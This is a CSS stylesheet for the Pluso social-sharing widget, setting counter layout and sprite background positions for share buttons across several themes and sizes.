.pluso .pluso-counter-container{ position:absolute; left:46px; top:-2px; float:left; height:45px; padding-left:30px!important; overflow:hidden; background:url(/css/img/pluso/cloud_h.png) no-repeat; white-space:nowrap; }
.pluso .pluso-counter-container li{ display:none; }
.pluso .pluso-counter-container li.pluso-counter{ display:block; float:left; height:45px; padding-right:22px!important; background:url(/css/img/pluso/cloud_h.png) no-repeat 100% -46px; font:16px/45px Tahoma, Geneva, sans-serif!important; color:#707070; text-align:center; }

.pluso-small .pluso-counter-container{ left:24px; top:0; height:19px; padding-left:11px!important; background:url(/css/img/pluso/cloud_hs.png) no-repeat; }
.pluso-small .pluso-counter-container li.pluso-counter{ padding-right:9px!important; background:url(/css/img/pluso/cloud_hs.png) no-repeat 100% -20px; font-size:11px!important; line-height:19px!important; }

.pluso-vertical{ width:45px; padding:5px 0 5px 5px; text-align:center; }
.pluso-vertical br{ display:none; }
.pluso-vertical .pluso-more-container{ position:relative; left:0!important; top:0!important; float:none; width:41px; height:41px; padding-right:5px; margin:0 auto -25px; }
.pluso-vertical .pluso-counter-container{ left:0; top:52px; height:48px; padding:0!important; background:none; }
.pluso-vertical .pluso-counter-container :last-child,
.pluso-vertical .pluso-counter-container :first-child{ display:none!important; }
.pluso-vertical.pluso-multiline .pluso-counter-container .pluso-counter,
.pluso-vertical .pluso-counter-container li.pluso-counter{ background:url(/css/img/pluso/cloud_vertical.png) 0 0 transparent no-repeat; height:41px; width:41px; padding:7px 0 0 0!important; }
.pluso-vertical .pluso-counter-container :first-child{}
.pluso-vertical .pluso-counter-container :first-child{}
.pluso-vertical .pluso-counter-container{}
.pluso-vertical.pluso-small{ width:22px; padding-right:3px!important; }
.pluso-vertical.pluso-small .pluso-more-container{ width:21px; height:20px; padding-right:2px!important; margin:0 auto -15px!important; }
.pluso-vertical.pluso-small .pluso-counter-container{ left:0; top:25px; }
.pluso-vertical.pluso-small .pluso-counter-container .pluso-counter{ width:21px; height:21px; padding-top:4px!important; background:url(/css/img/pluso/cloud_vertical.png) 0 -48px transparent no-repeat; font-size:9px!important; line-height:21px!important; }
.pluso-vertical.pluso-small .pluso-counter-container .pluso-counter{}
.pluso-vertical.pluso-small .pluso-counter-container .pluso-counter{}
.pluso-vertical.pluso-small .pluso-counter-container{}
.pluso-vertical.pluso-small .pluso-counter-container{}
.pluso-vertical.pluso-small{}
.pluso-vertical.pluso-small{}

.pluso-vertical.pluso-multiline{ width:90px; }
.pluso-vertical.pluso-small.pluso-multiline{ width:44px; }
.pluso-numbers a{ display:block; width:auto; height:auto; }









/* buttons */

.pluso .pluso-facebook{ background-position:0 0; }
.pluso .pluso-twitter{ background-position:-40px 0; }
.pluso .pluso-tumblr{ background-position:-80px 0; }
.pluso .pluso-odnoklassniki{ background-position:-120px 0; }
.pluso .pluso-vkontakte{ background-position:-160px 0; }
.pluso .pluso-pinterest{ background-position:-200px 0; }
.pluso .pluso-google{ background-position:-240px 0; }
.pluso .pluso-moimir{ background-position:-280px 0; }
.pluso .pluso-livejournal{ background-position:-320px 0; }
.pluso .pluso-liveinternet{ background-position:-360px 0; }
.pluso .pluso-springpad{ background-position:-400px 0; }
.pluso .pluso-stumbleupon{ background-position:-440px 0; }
.pluso .pluso-myspace{ background-position:-480px 0; }
.pluso .pluso-formspring{ background-position:-520px 0; }
.pluso .pluso-blogger{ background-position:-560px 0; }
.pluso .pluso-digg{ background-position:-600px 0; }
.pluso .pluso-surfingbird{ background-position:-640px 0; }
.pluso .pluso-bobrdobr{ background-position:-680px 0; }
.pluso .pluso-readability{ background-position:-720px 0; }
.pluso .pluso-instapaper{ background-position:-760px 0; }
.pluso .pluso-evernote{ background-position:-800px 0; }
.pluso .pluso-bookmark{ background-position:-840px 0; }
.pluso .pluso-email{ background-position:-880px 0; }
.pluso .pluso-print{ background-position:-920px 0; }
.pluso .pluso-vkrugu{ background-position:-960px 0; }
.pluso .pluso-delicious{ background-position:-1000px 0; }
.pluso .pluso-pinme{ background-position:-1040px 0; }
.pluso .pluso-yandex{ background-position:-1080px 0; }

.pluso-theme-light .pluso-facebook{ background-position:0 -240px; }
.pluso-theme-light .pluso-twitter{ background-position:-40px -240px; }
.pluso-theme-light .pluso-tumblr{ background-position:-80px -240px; }
.pluso-theme-light .pluso-odnoklassniki{ background-position:-120px -240px; }
.pluso-theme-light .pluso-vkontakte{ background-position:-160px -240px; }
.pluso-theme-light .pluso-pinterest{ background-position:-200px -240px; }
.pluso-theme-light .pluso-google{ background-position:-240px -240px; }
.pluso-theme-light .pluso-moimir{ background-position:-280px -240px; }
.pluso-theme-light .pluso-livejournal{ background-position:-320px -240px; }
.pluso-theme-light .pluso-liveinternet{ background-position:-360px -240px; }
.pluso-theme-light .pluso-springpad{ background-position:-400px -240px; }
.pluso-theme-light .pluso-stumbleupon{ background-position:-440px -240px; }
.pluso-theme-light .pluso-myspace{ background-position:-480px -240px; }
.pluso-theme-light .pluso-formspring{ background-position:-520px -240px; }
.pluso-theme-light .pluso-blogger{ background-position:-560px -240px; }
.pluso-theme-light .pluso-digg{ background-position:-600px -240px; }
.pluso-theme-light .pluso-surfingbird{ background-position:-640px -240px; }
.pluso-theme-light .pluso-bobrdobr{ background-position:-680px -240px; }
.pluso-theme-light .pluso-readability{ background-position:-720px -240px; }
.pluso-theme-light .pluso-instapaper{ background-position:-760px -240px; }
.pluso-theme-light .pluso-evernote{ background-position:-800px -240px; }
.pluso-theme-light .pluso-bookmark{ background-position:-840px -240px; }
.pluso-theme-light .pluso-email{ background-position:-880px -240px; }
.pluso-theme-light .pluso-print{ background-position:-920px -240px; }
.pluso-theme-light .pluso-vkrugu{ background-position:-960px -240px }
.pluso-theme-light .pluso-delicious{ background-position:-1000px -240px }
.pluso-theme-light .pluso-pinme{ background-position:-1040px -240px }
.pluso-theme-light .pluso-yandex{ background-position:-1080px -240px }

.pluso-theme-dark .pluso-facebook{ background-position:0 -280px; }
.pluso-theme-dark .pluso-twitter{ background-position:-40px -280px; }
.pluso-theme-dark .pluso-tumblr{ background-position:-80px -280px; }
.pluso-theme-dark .pluso-odnoklassniki{ background-position:-120px -280px; }
.pluso-theme-dark .pluso-vkontakte{ background-position:-160px -280px; }
.pluso-theme-dark .pluso-pinterest{ background-position:-200px -280px; }
.pluso-theme-dark .pluso-google{ background-position:-240px -280px; }
.pluso-theme-dark .pluso-moimir{ background-position:-280px -280px; }
.pluso-theme-dark .pluso-livejournal{ background-position:-320px -280px; }
.pluso-theme-dark .pluso-liveinternet{ background-position:-360px -280px; }
.pluso-theme-dark .pluso-springpad{ background-position:-400px -280px; }
.pluso-theme-dark .pluso-stumbleupon{ background-position:-440px -280px; }
.pluso-theme-dark .pluso-myspace{ background-position:-480px -280px; }
.pluso-theme-dark .pluso-formspring{ background-position:-520px -280px; }
.pluso-theme-dark .pluso-blogger{ background-position:-560px -280px; }
.pluso-theme-dark .pluso-digg{ background-position:-600px -280px; }
.pluso-theme-dark .pluso-surfingbird{ background-position:-640px -280px; }
.pluso-theme-dark .pluso-bobrdobr{ background-position:-680px -280px; }
.pluso-theme-dark .pluso-readability{ background-position:-720px -280px; }
.pluso-theme-dark .pluso-instapaper{ background-position:-760px -280px; }
.pluso-theme-dark .pluso-evernote{ background-position:-800px -280px; }
.pluso-theme-dark .pluso-bookmark{ background-position:-840px -280px; }
.pluso-theme-dark .pluso-email{ background-position:-880px -280px; }
.pluso-theme-dark .pluso-print{ background-position:-920px -280px; }
.pluso-theme-dark .pluso-vkrugu{ background-position:-960px -280px }
.pluso-theme-dark .pluso-delicious{ background-position:-1000px -280px }
.pluso-theme-dark .pluso-pinme{ background-position:-1040px -280px }
.pluso-theme-dark .pluso-yandex{ background-position:-1080px -280px }

.pluso-theme-black .pluso-facebook{ background-position:0 -320px; }
.pluso-theme-black .pluso-twitter{ background-position:-40px -320px; }
.pluso-theme-black .pluso-tumblr{ background-position:-80px -320px; }
.pluso-theme-black .pluso-odnoklassniki{ background-position:-120px -320px; }
.pluso-theme-black .pluso-vkontakte{ background-position:-160px -320px; }
.pluso-theme-black .pluso-pinterest{ background-position:-200px -320px; }
.pluso-theme-black .pluso-google{ background-position:-240px -320px; }
.pluso-theme-black .pluso-moimir{ background-position:-280px -320px; }
.pluso-theme-black .pluso-livejournal{ background-position:-320px -320px; }
.pluso-theme-black .pluso-liveinternet{ background-position:-360px -320px; }
.pluso-theme-black .pluso-springpad{ background-position:-400px -320px; }
.pluso-theme-black .pluso-stumbleupon{ background-position:-440px -320px; }
.pluso-theme-black .pluso-myspace{ background-position:-480px -320px; }
.pluso-theme-black .pluso-formspring{ background-position:-520px -320px; }
.pluso-theme-black .pluso-blogger{ background-position:-560px -320px; }
.pluso-theme-black .pluso-digg{ background-position:-600px -320px; }
.pluso-theme-black .pluso-surfingbird{ background-position:-640px -320px; }
.pluso-theme-black .pluso-bobrdobr{ background-position:-680px -320px; }
.pluso-theme-black .pluso-readability{ background-position:-720px -320px; }
.pluso-theme-black .pluso-instapaper{ background-position:-760px -320px; }
.pluso-theme-black .pluso-evernote{ background-position:-800px -320px; }
.pluso-theme-black .pluso-bookmark{ background-position:-840px -320px; }
.pluso-theme-black .pluso-email{ background-position:-880px -320px; }
.pluso-theme-black .pluso-print{ background-position:-920px -320px; }
.pluso-theme-black .pluso-vkrugu{ background-position:-960px -320px }
.pluso-theme-black .pluso-delicious{ background-position:-1000px -320px }
.pluso-theme-black .pluso-pinme{ background-position:-1040px -320px }
.pluso-theme-black .pluso-yandex{ background-position:-1080px -320px }

.pluso-theme-black-bewel .pluso-facebook{ background-position:0 -440px; }
.pluso-theme-black-bewel .pluso-twitter{ background-position:-40px -440px; }
.pluso-theme-black-bewel .pluso-tumblr{ background-position:-80px -440px; }
.pluso-theme-black-bewel .pluso-odnoklassniki{ background-position:-120px -440px; }
.pluso-theme-black-bewel .pluso-vkontakte{ background-position:-160px -440px; }
.pluso-theme-black-bewel .pluso-pinterest{ background-position:-200px -440px; }
.pluso-theme-black-bewel .pluso-google{ background-position:-240px -440px; }
.pluso-theme-black-bewel .pluso-moimir{ background-position:-280px -440px; }
.pluso-theme-black-bewel .pluso-livejournal{ background-position:-320px -440px; }
.pluso-theme-black-bewel .pluso-liveinternet{ background-position:-360px -440px; }
.pluso-theme-black-bewel .pluso-springpad{ background-position:-400px -440px; }
.pluso-theme-black-bewel .pluso-stumbleupon{ background-position:-440px -440px; }
.pluso-theme-black-bewel .pluso-myspace{ background-position:-480px -440px; }
.pluso-theme-black-bewel .pluso-formspring{ background-position:-520px -440px; }
.pluso-theme-black-bewel .pluso-blogger{ background-position:-560px -440px; }
.pluso-theme-black-bewel .pluso-digg{ background-position:-600px -440px; }
.pluso-theme-black-bewel .pluso-surfingbird{ background-position:-640px -440px; }
.pluso-theme-black-bewel .pluso-bobrdobr{ background-position:-680px -440px; }
.pluso-theme-black-bewel .pluso-readability{ background-position:-720px -440px; }
.pluso-theme-black-bewel .pluso-instapaper{ background-position:-760px -440px; }
.pluso-theme-black-bewel .pluso-evernote{ background-position:-800px -440px; }
.pluso-theme-black-bewel .pluso-bookmark{ background-position:-840px -440px; }
.pluso-theme-black-bewel .pluso-email{ background-position:-880px -440px; }
.pluso-theme-black-bewel .pluso-print{ background-position:-920px -440px; }
.pluso-theme-black-bewel .pluso-vkrugu{ background-position:-960px -440px }
.pluso-theme-black-bewel .pluso-delicious{ background-position:-1000px -440px }
.pluso-theme-black-bewel .pluso-pinme{ background-position:-1040px -440px }
.pluso-theme-black-bewel .pluso-yandex{ background-position:-1080px -440px }

.pluso-theme-bewel .pluso-facebook{ background-position:0 -400px; }
.pluso-theme-bewel .pluso-twitter{ background-position:-40px -400px; }
.pluso-theme-bewel .pluso-tumblr{ background-position:-80px -400px; }
.pluso-theme-bewel .pluso-odnoklassniki{ background-position:-120px -400px; }
.pluso-theme-bewel .pluso-vkontakte{ background-position:-160px -400px; }
.pluso-theme-bewel .pluso-pinterest{ background-position:-200px -400px; }
.pluso-theme-bewel .pluso-google{ background-position:-240px -400px; }
.pluso-theme-bewel .pluso-moimir{ background-position:-280px -400px; }
.pluso-theme-bewel .pluso-livejournal{ background-position:-320px -400px; }
.pluso-theme-bewel .pluso-liveinternet{ background-position:-360px -400px; }
.pluso-theme-bewel .pluso-springpad{ background-position:-400px -400px; }
.pluso-theme-bewel .pluso-stumbleupon{ background-position:-440px -400px; }
.pluso-theme-bewel .pluso-myspace{ background-position:-480px -400px; }
.pluso-theme-bewel .pluso-formspring{ background-position:-520px -400px; }
.pluso-theme-bewel .pluso-blogger{ background-position:-560px -400px; }
.pluso-theme-bewel .pluso-digg{ background-position:-600px -400px; }
.pluso-theme-bewel .pluso-surfingbird{ background-position:-640px -400px; }
.pluso-theme-bewel .pluso-bobrdobr{ background-position:-680px -400px; }
.pluso-theme-bewel .pluso-readability{ background-position:-720px -400px; }
.pluso-theme-bewel .pluso-instapaper{ background-position:-760px -400px; }
.pluso-theme-bewel .pluso-evernote{ background-position:-800px -400px; }
.pluso-theme-bewel .pluso-bookmark{ background-position:-840px -400px; }
.pluso-theme-bewel .pluso-email{ background-position:-880px -400px; }
.pluso-theme-bewel .pluso-print{ background-position:-920px -400px; }
.pluso-theme-bewel .pluso-vkrugu{ background-position:-960px -400px }
.pluso-theme-bewel .pluso-delicious{ background-position:-1000px -400px }
.pluso-theme-bewel .pluso-pinme{ background-position:-1040px -400px }
.pluso-theme-bewel .pluso-yandex{ background-position:-1080px -400px }

.pluso-theme-color .pluso-facebook{ background-position:0 -360px; }
.pluso-theme-color .pluso-twitter{ background-position:-40px -360px; }
.pluso-theme-color .pluso-tumblr{ background-position:-80px -360px; }
.pluso-theme-color .pluso-odnoklassniki{ background-position:-120px -360px; }
.pluso-theme-color .pluso-vkontakte{ background-position:-160px -360px; }
.pluso-theme-color .pluso-pinterest{ background-position:-200px -360px; }
.pluso-theme-color .pluso-google{ background-position:-240px -360px; }
.pluso-theme-color .pluso-moimir{ background-position:-280px -360px; }
.pluso-theme-color .pluso-livejournal{ background-position:-320px -360px; }
.pluso-theme-color .pluso-liveinternet{ background-position:-360px -360px; }
.pluso-theme-color .pluso-springpad{ background-position:-400px -360px; }
.pluso-theme-color .pluso-stumbleupon{ background-position:-440px -360px; }
.pluso-theme-color .pluso-myspace{ background-position:-480px -360px; }
.pluso-theme-color .pluso-formspring{ background-position:-520px -360px; }
.pluso-theme-color .pluso-blogger{ background-position:-560px -360px; }
.pluso-theme-color .pluso-digg{ background-position:-600px -360px; }
.pluso-theme-color .pluso-surfingbird{ background-position:-640px -360px; }
.pluso-theme-color .pluso-bobrdobr{ background-position:-680px -360px; }
.pluso-theme-color .pluso-readability{ background-position:-720px -360px; }
.pluso-theme-color .pluso-instapaper{ background-position:-760px -360px; }
.pluso-theme-color .pluso-evernote{ background-position:-800px -360px; }
.pluso-theme-color .pluso-bookmark{ background-position:-840px -360px; }
.pluso-theme-color .pluso-email{ background-position:-880px -360px; }
.pluso-theme-color .pluso-print{ background-position:-920px -360px; }
.pluso-theme-color .pluso-vkrugu{ background-position:-960px -360px }
.pluso-theme-color .pluso-delicious{ background-position:-1000px -360px }
.pluso-theme-color .pluso-pinme{ background-position:-1040px -360px }
.pluso-theme-color .pluso-yandex{ background-position:-1080px -360px }

.pluso-theme-light.pluso-round .pluso-facebook{ background-position:0 0; }
.pluso-theme-light.pluso-round .pluso-twitter{ background-position:-40px 0; }
.pluso-theme-light.pluso-round .pluso-tumblr{ background-position:-80px 0; }
.pluso-theme-light.pluso-round .pluso-odnoklassniki{ background-position:-120px 0; }
.pluso-theme-light.pluso-round .pluso-vkontakte{ background-position:-160px 0; }
.pluso-theme-light.pluso-round .pluso-pinterest{ background-position:-200px 0; }
.pluso-theme-light.pluso-round .pluso-google{ background-position:-240px 0; }
.pluso-theme-light.pluso-round .pluso-moimir{ background-position:-280px 0; }
.pluso-theme-light.pluso-round .pluso-livejournal{ background-position:-320px 0; }
.pluso-theme-light.pluso-round .pluso-liveinternet{ background-position:-360px 0; }
.pluso-theme-light.pluso-round .pluso-springpad{ background-position:-400px 0; }
.pluso-theme-light.pluso-round .pluso-stumbleupon{ background-position:-440px 0; }
.pluso-theme-light.pluso-round .pluso-myspace{ background-position:-480px 0; }
.pluso-theme-light.pluso-round .pluso-formspring{ background-position:-520px 0; }
.pluso-theme-light.pluso-round .pluso-blogger{ background-position:-560px 0; }
.pluso-theme-light.pluso-round .pluso-digg{ background-position:-600px 0; }
.pluso-theme-light.pluso-round .pluso-surfingbird{ background-position:-640px 0; }
.pluso-theme-light.pluso-round .pluso-bobrdobr{ background-position:-680px 0; }
.pluso-theme-light.pluso-round .pluso-readability{ background-position:-720px 0; }
.pluso-theme-light.pluso-round .pluso-instapaper{ background-position:-760px 0; }
.pluso-theme-light.pluso-round .pluso-evernote{ background-position:-800px 0; }
.pluso-theme-light.pluso-round .pluso-bookmark{ background-position:-840px 0; }
.pluso-theme-light.pluso-round .pluso-email{ background-position:-880px 0; }
.pluso-theme-light.pluso-round .pluso-print{ background-position:-920px 0; }
.pluso-theme-light.pluso-round .pluso-vkrugu{ background-position:-960px 0; }
.pluso-theme-light.pluso-round .pluso-delicious{ background-position:-1000px 0; }
.pluso-theme-light.pluso-round .pluso-pinme{ background-position:-1040px 0; }
.pluso-theme-light.pluso-round .pluso-yandex{ background-position:-1080px 0; }

.pluso-theme-dark.pluso-round .pluso-facebook{ background-position:0 -40px; }
.pluso-theme-dark.pluso-round .pluso-twitter{ background-position:-40px -40px; }
.pluso-theme-dark.pluso-round .pluso-tumblr{ background-position:-80px -40px; }
.pluso-theme-dark.pluso-round .pluso-odnoklassniki{ background-position:-120px -40px; }
.pluso-theme-dark.pluso-round .pluso-vkontakte{ background-position:-160px -40px; }
.pluso-theme-dark.pluso-round .pluso-pinterest{ background-position:-200px -40px; }
.pluso-theme-dark.pluso-round .pluso-google{ background-position:-240px -40px; }
.pluso-theme-dark.pluso-round .pluso-moimir{ background-position:-280px -40px; }
.pluso-theme-dark.pluso-round .pluso-livejournal{ background-position:-320px -40px; }
.pluso-theme-dark.pluso-round .pluso-liveinternet{ background-position:-360px -40px; }
.pluso-theme-dark.pluso-round .pluso-springpad{ background-position:-400px -40px; }
.pluso-theme-dark.pluso-round .pluso-stumbleupon{ background-position:-440px -40px; }
.pluso-theme-dark.pluso-round .pluso-myspace{ background-position:-480px -40px; }
.pluso-theme-dark.pluso-round .pluso-formspring{ background-position:-520px -40px; }
.pluso-theme-dark.pluso-round .pluso-blogger{ background-position:-560px -40px; }
.pluso-theme-dark.pluso-round .pluso-digg{ background-position:-600px -40px; }
.pluso-theme-dark.pluso-round .pluso-surfingbird{ background-position:-640px -40px; }
.pluso-theme-dark.pluso-round .pluso-bobrdobr{ background-position:-680px -40px; }
.pluso-theme-dark.pluso-round .pluso-readability{ background-position:-720px -40px; }
.pluso-theme-dark.pluso-round .pluso-instapaper{ background-position:-760px -40px; }
.pluso-theme-dark.pluso-round .pluso-evernote{ background-position:-800px -40px; }
.pluso-theme-dark.pluso-round .pluso-bookmark{ background-position:-840px -40px; }
.pluso-theme-dark.pluso-round .pluso-email{ background-position:-880px -40px; }
.pluso-theme-dark.pluso-round .pluso-print{ background-position:-920px -40px; }
.pluso-theme-dark.pluso-round .pluso-vkrugu{ background-position:-960px -40px }
.pluso-theme-dark.pluso-round .pluso-delicious{ background-position:-1000px -40px }
.pluso-theme-dark.pluso-round .pluso-pinme{ background-position:-1040px -40px }
.pluso-theme-dark.pluso-round .pluso-yandex{ background-position:-1080px -40px }

.pluso-theme-black.pluso-round .pluso-facebook{ background-position:0 -120px; }
.pluso-theme-black.pluso-round .pluso-twitter{ background-position:-40px -120px; }
.pluso-theme-black.pluso-round .pluso-tumblr{ background-position:-80px -120px; }
.pluso-theme-black.pluso-round .pluso-odnoklassniki{ background-position:-120px -120px; }
.pluso-theme-black.pluso-round .pluso-vkontakte{ background-position:-160px -120px; }
.pluso-theme-black.pluso-round .pluso-pinterest{ background-position:-200px -120px; }
.pluso-theme-black.pluso-round .pluso-google{ background-position:-240px -120px; }
.pluso-theme-black.pluso-round .pluso-moimir{ background-position:-280px -120px; }
.pluso-theme-black.pluso-round .pluso-livejournal{ background-position:-320px -120px; }
.pluso-theme-black.pluso-round .pluso-liveinternet{ background-position:-360px -120px; }
.pluso-theme-black.pluso-round .pluso-springpad{ background-position:-400px -120px; }
.pluso-theme-black.pluso-round .pluso-stumbleupon{ background-position:-440px -120px; }
.pluso-theme-black.pluso-round .pluso-myspace{ background-position:-480px -120px; }
.pluso-theme-black.pluso-round .pluso-formspring{ background-position:-520px -120px; }
.pluso-theme-black.pluso-round .pluso-blogger{ background-position:-560px -120px; }
.pluso-theme-black.pluso-round .pluso-digg{ background-position:-600px -120px; }
.pluso-theme-black.pluso-round .pluso-surfingbird{ background-position:-640px -120px; }
.pluso-theme-black.pluso-round .pluso-bobrdobr{ background-position:-680px -120px; }
.pluso-theme-black.pluso-round .pluso-readability{ background-position:-720px -120px; }
.pluso-theme-black.pluso-round .pluso-instapaper{ background-position:-760px -120px; }
.pluso-theme-black.pluso-round .pluso-evernote{ background-position:-800px -120px; }
.pluso-theme-black.pluso-round .pluso-bookmark{ background-position:-840px -120px; }
.pluso-theme-black.pluso-round .pluso-email{ background-position:-880px -120px; }
.pluso-theme-black.pluso-round .pluso-print{ background-position:-920px -120px; }
.pluso-theme-black.pluso-round .pluso-vkrugu{ background-position:-960px -120px }
.pluso-theme-black.pluso-round .pluso-delicious{ background-position:-1000px -120px }
.pluso-theme-black.pluso-round .pluso-pinme{ background-position:-1040px -120px }
.pluso-theme-black.pluso-round .pluso-yandex{ background-position:-1080px -120px }

.pluso-theme-black-bewel.pluso-round .pluso-facebook{ background-position:0 -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-twitter{ background-position:-40px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-tumblr{ background-position:-80px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-odnoklassniki{ background-position:-120px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-vkontakte{ background-position:-160px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-pinterest{ background-position:-200px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-google{ background-position:-240px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-moimir{ background-position:-280px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-livejournal{ background-position:-320px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-liveinternet{ background-position:-360px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-springpad{ background-position:-400px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-stumbleupon{ background-position:-440px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-myspace{ background-position:-480px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-formspring{ background-position:-520px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-blogger{ background-position:-560px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-digg{ background-position:-600px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-surfingbird{ background-position:-640px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-bobrdobr{ background-position:-680px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-readability{ background-position:-720px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-instapaper{ background-position:-760px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-evernote{ background-position:-800px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-bookmark{ background-position:-840px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-email{ background-position:-880px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-print{ background-position:-920px -80px; }
.pluso-theme-black-bewel.pluso-round .pluso-vkrugu{ background-position:-960px -80px }
.pluso-theme-black-bewel.pluso-round .pluso-delicious{ background-position:-1000px -80px }
.pluso-theme-black-bewel.pluso-round .pluso-pinme{ background-position:-1040px -80px }
.pluso-theme-black-bewel.pluso-round .pluso-yandex{ background-position:-1080px -80px }

.pluso-theme-bewel.pluso-round .pluso-facebook{ background-position:0 -160px; }
.pluso-theme-bewel.pluso-round .pluso-twitter{ background-position:-40px -160px; }
.pluso-theme-bewel.pluso-round .pluso-tumblr{ background-position:-80px -160px; }
.pluso-theme-bewel.pluso-round .pluso-odnoklassniki{ background-position:-120px -160px; }
.pluso-theme-bewel.pluso-round .pluso-vkontakte{ background-position:-160px -160px; }
.pluso-theme-bewel.pluso-round .pluso-pinterest{ background-position:-200px -160px; }
.pluso-theme-bewel.pluso-round .pluso-google{ background-position:-240px -160px; }
.pluso-theme-bewel.pluso-round .pluso-moimir{ background-position:-280px -160px; }
.pluso-theme-bewel.pluso-round .pluso-livejournal{ background-position:-320px -160px; }
.pluso-theme-bewel.pluso-round .pluso-liveinternet{ background-position:-360px -160px; }
.pluso-theme-bewel.pluso-round .pluso-springpad{ background-position:-400px -160px; }
.pluso-theme-bewel.pluso-round .pluso-stumbleupon{ background-position:-440px -160px; }
.pluso-theme-bewel.pluso-round .pluso-myspace{ background-position:-480px -160px; }
.pluso-theme-bewel.pluso-round .pluso-formspring{ background-position:-520px -160px; }
.pluso-theme-bewel.pluso-round .pluso-blogger{ background-position:-560px -160px; }
.pluso-theme-bewel.pluso-round .pluso-digg{ background-position:-600px -160px; }
.pluso-theme-bewel.pluso-round .pluso-surfingbird{ background-position:-640px -160px; }
.pluso-theme-bewel.pluso-round .pluso-bobrdobr{ background-position:-680px -160px; }
.pluso-theme-bewel.pluso-round .pluso-readability{ background-position:-720px -160px; }
.pluso-theme-bewel.pluso-round .pluso-instapaper{ background-position:-760px -160px; }
.pluso-theme-bewel.pluso-round .pluso-evernote{ background-position:-800px -160px; }
.pluso-theme-bewel.pluso-round .pluso-bookmark{ background-position:-840px -160px; }
.pluso-theme-bewel.pluso-round .pluso-email{ background-position:-880px -160px; }
.pluso-theme-bewel.pluso-round .pluso-print{ background-position:-920px -160px; }
.pluso-theme-bewel.pluso-round .pluso-vkrugu{ background-position:-960px -160px }
.pluso-theme-bewel.pluso-round .pluso-delicious{ background-position:-1000px -160px }
.pluso-theme-bewel.pluso-round .pluso-pinme{ background-position:-1040px -160px }
.pluso-theme-bewel.pluso-round .pluso-yandex{ background-position:-1080px -160px }

.pluso-theme-color.pluso-round .pluso-facebook{ background-position:0 -200px; }
.pluso-theme-color.pluso-round .pluso-twitter{ background-position:-40px -200px; }
.pluso-theme-color.pluso-round .pluso-tumblr{ background-position:-80px -200px; }
.pluso-theme-color.pluso-round .pluso-odnoklassniki{ background-position:-120px -200px; }
.pluso-theme-color.pluso-round .pluso-vkontakte{ background-position:-160px -200px; }
.pluso-theme-color.pluso-round .pluso-pinterest{ background-position:-200px -200px; }
.pluso-theme-color.pluso-round .pluso-google{ background-position:-240px -200px; }
.pluso-theme-color.pluso-round .pluso-moimir{ background-position:-280px -200px; }
.pluso-theme-color.pluso-round .pluso-livejournal{ background-position:-320px -200px; }
.pluso-theme-color.pluso-round .pluso-liveinternet{ background-position:-360px -200px; }
.pluso-theme-color.pluso-round .pluso-springpad{ background-position:-400px -200px; }
.pluso-theme-color.pluso-round .pluso-stumbleupon{ background-position:-440px -200px; }
.pluso-theme-color.pluso-round .pluso-myspace{ background-position:-480px -200px; }
.pluso-theme-color.pluso-round .pluso-formspring{ background-position:-520px -200px; }
.pluso-theme-color.pluso-round .pluso-blogger{ background-position:-560px -200px; }
.pluso-theme-color.pluso-round .pluso-digg{ background-position:-600px -200px; }
.pluso-theme-color.pluso-round .pluso-surfingbird{ background-position:-640px -200px; }
.pluso-theme-color.pluso-round .pluso-bobrdobr{ background-position:-680px -200px; }
.pluso-theme-color.pluso-round .pluso-readability{ background-position:-720px -200px; }
.pluso-theme-color.pluso-round .pluso-instapaper{ background-position:-760px -200px; }
.pluso-theme-color.pluso-round .pluso-evernote{ background-position:-800px -200px; }
.pluso-theme-color.pluso-round .pluso-bookmark{ background-position:-840px -200px; }
.pluso-theme-color.pluso-round .pluso-email{ background-position:-880px -200px; }
.pluso-theme-color.pluso-round .pluso-print{ background-position:-920px -200px; }
.pluso-theme-color.pluso-round .pluso-vkrugu{ background-position:-960px -200px }
.pluso-theme-color.pluso-round .pluso-delicious{ background-position:-1000px -200px }
.pluso-theme-color.pluso-round .pluso-pinme{ background-position:-1040px -200px }
.pluso-theme-color.pluso-round .pluso-yandex{ background-position:-1080px -200px }

.pluso-small .pluso-facebook{ background-position:0 0; }
.pluso-small .pluso-twitter{ background-position:-20px 0; }
.pluso-small .pluso-tumblr{ background-position:-40px 0; }
.pluso-small .pluso-odnoklassniki{ background-position:-60px 0; }
.pluso-small .pluso-vkontakte{ background-position:-80px 0; }
.pluso-small .pluso-pinterest{ background-position:-100px 0; }
.pluso-small .pluso-google{ background-position:-120px 0; }
.pluso-small .pluso-moimir{ background-position:-140px 0; }
.pluso-small .pluso-livejournal{ background-position:-160px 0; }
.pluso-small .pluso-liveinternet{ background-position:-180px 0; }
.pluso-small .pluso-springpad{ background-position:-200px 0; }
.pluso-small .pluso-stumbleupon{ background-position:-220px 0; }
.pluso-small .pluso-myspace{ background-position:-240px 0; }
.pluso-small .pluso-formspring{ background-position:-260px 0; }
.pluso-small .pluso-blogger{ background-position:-280px 0; }
.pluso-small .pluso-digg{ background-position:-300px 0; }
.pluso-small .pluso-surfingbird{ background-position:-320px 0; }
.pluso-small .pluso-bobrdobr{ background-position:-340px 0; }
.pluso-small .pluso-readability{ background-position:-360px 0; }
.pluso-small .pluso-instapaper{ background-position:-380px 0; }
.pluso-small .pluso-evernote{ background-position:-400px 0; }
.pluso-small .pluso-bookmark{ background-position:-420px 0; }
.pluso-small .pluso-email{ background-position:-440px 0; }
